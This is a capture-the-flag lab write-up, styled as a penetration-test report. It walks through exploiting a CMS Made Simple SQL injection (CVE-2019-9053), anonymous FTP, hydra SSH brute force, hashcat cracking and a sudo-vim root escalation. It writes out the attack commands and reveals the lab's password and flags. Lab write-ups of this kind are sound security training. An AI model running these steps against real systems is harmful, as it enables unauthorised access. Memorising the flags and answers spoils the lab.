

3.3 Another way to search for the vulnerability, download and cracked password
- Type searchsploit made simple 2.2.8 on the terminal( vulnerable to sqli)
- Type searchsploit -m php/webapps/46635.py to download
- Type nano 46635.py to read and analysed further
- Reinstall python2 manually because modern kali removed python-2 packages from apt.
- Type pip2 install termcolor
- Type python2 46635.py -h (to check the usage)
- Type the parameter: python2 46635.py -u http://10.49.148.145/simple/ -w /usr/share/wordlists/rockyou.txt
Screenshot of Vulnerability, cracked credential and hash


4. Exploitation

4.1 Attack Vector Identification
Based on the vulnerability analysis, the most feasible attack paths were selected.
Example:
Due to the outdated version of the web application and misconfigured web directory allowed unintended access to sensitive files.”

4.2 Exploitation Process
The exploitation phase involved safely validating whether identified vulnerabilities could be leveraged to gain unauthorized access.

Document:
- The vulnerability targeted: FTP and SSH

- How access was validated
Steps to access FTP server
- I typed “ftp 10.48.181.142” on the terminal
- I gained access using anonymous as password which a known vulnerability to ftp server. This is the first exploitable vulnerability
- I typed ls
- I later typed ls -la
- I discovered a directory named “pub”
- I typed “cd pub” to change directory
- I typed ls -la to list
- I found out a text file name “Formitch.txt” was put in the ftp server
- I made used of more command to read the message in the file “more Formitch.txt”
- The message was ‘Dammit man... you'te the worst dev i've seen. You set the same pass for the system user, and the password is so weak... i cracked it in seconds. Gosh... what a mess!’
- I used get command to download the text file “get Formitch”. This is another vulnerability that was exploited
Evidence of successful access


Steps to access SSH server
- I downloaded a python file on Github repository.”https://github.com/Perseus99999/CVE-2019-9053-working-/blob/main/exploit.py” named “exploit.py” . NOTE: I can also download the exploit file from Exploit DB.
- I utilized python3 on the exploit.py file with the parameter “python3 exploit.py -u http://10.48.181.142 -w /usr/share/wordlists/rockyou.txt to get the username
- I got four useful information which are username: mitch, salt for password:1dac0d92e9fa6bb2, Email found: admin@admin.com, Password found: 0c01f4468bd75d7a84c7eb73846e8d96
- I used hydra tool to brute-force the password
- Using the following parameter “hydra -l mitch -P /usr/share/wordlists/rockyou.txt ssh://10.48.181.142 -s 2222”
- The result result from the above is password:secret
- I proceeded to type “ssh mitch@10.48.181.142 -p 2222” to access the ssh
- It requested for a password, I entered secret as the password
- I then typed python3 -c 'import pty; pty.spawn("/bin/bash")' to improve the remote code execution view
- I typed whoami, Pwd, ls -la
- I found a file named user.txt which is user flag
- I utilized command cat to read it.using cat user.txt. Result: G00d j0b, keep up!
- I typed cd /home to check if there is other user. Then ls -la and I found out another user name sunbath

Evidence of username and password brute-force




Evidence of SSH access and user flag


Evidence of other user
 Another way to crack the password using hashcat
- Created a file utilizing nano, put the MD5 password and the salt for password and save.
- Pasted the hashes in “hash-identifier” to verify which type of hash
- Typed hashcat -hh | grep
- Type hashcat -m 20 hashproj3.txt /usr/share/wordlists/rockyou.txt
Note: There are four ways to cracked the ssh password:
- First way, is by utilizing python3
- Second way, is by using python2
- Third, is by utilizing hydra
- Fourth, is by using hashcat.

Hashcat screenshot of password cracked


5. Privilege Escalation

5.1 System Enumeration
Once limited access was obtained, system enumeration was performed to identify privilege escalation opportunities.

Checks included:
- User permissions
- File system misconfigurations
- Scheduled tasks
- Service configurations

5.2 Escalation Path
“A writable system file allowed execution of commands with elevated privileges.”
- I type sudo -l
- Result (/usr/bin/vim) shows that User mitch can be come root with no password
- I copied and pasted the word vim in the filter session of GTFOBINS
- I clicked on shell and a page pop up, I scroll to “c” option and click on “sudo”
- I copied the word vim and paste it with sudo on the ssh server e.g “ sudo vim”
- Inside the vim, I type this command to become root # “:!sh”
- I typed the following command whoami, pwd, id, etc
- I changed the directory utilizing cd /root command, then type ls -la and here I saw a root.txt file.
- I access the file using cat command e.g cat root.txt

5.3 Proof of Elevated Access
Screenshot showing root/admin access



6. Flag Discovery

6.1 User Flag
- Location: [/home/mitch]
- Description: The user.txt (G00d j0b, keep up!) user flag was retrieved after gaining initial access.
- Evidence :
Screenshot of user flag


6.2 Root Flag
- Location: [cd /root/root.txt]
- Description: The root flag was retrieved after a successful privilege escalation. “W3ll d0n3. You made it!’
- Evidence:
Screenshot of root flag
